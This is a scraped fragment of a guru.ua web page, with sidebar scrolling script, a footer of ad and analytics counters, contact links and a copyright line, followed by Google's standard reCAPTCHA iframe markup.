	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.028226

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CkWzjZtFgr8O-WStka7CWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769042136173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>